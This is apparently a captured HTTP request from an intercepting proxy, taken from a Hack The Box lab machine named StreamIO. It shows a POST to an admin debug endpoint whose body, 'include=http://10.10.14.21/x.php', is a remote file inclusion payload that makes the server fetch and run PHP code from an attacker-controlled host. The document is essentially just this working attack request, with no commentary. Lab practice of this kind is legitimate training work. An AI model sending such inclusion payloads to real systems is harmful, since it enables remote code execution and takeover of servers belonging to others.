 Request
Pretty Raw Hex
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=o8j2vob90b8741me7hc64hqm1q
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin: https://streamio.htb
9 Referer: https://streamio.htb/admin/?movie=
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Dnt: 1
16 Sec-Gpc: 1
17 Te: trailers
18 Content-Length: 32
19 Content-Type: application/x-www-form-urlencoded
20
21 include=http://10.10.14.21/x.php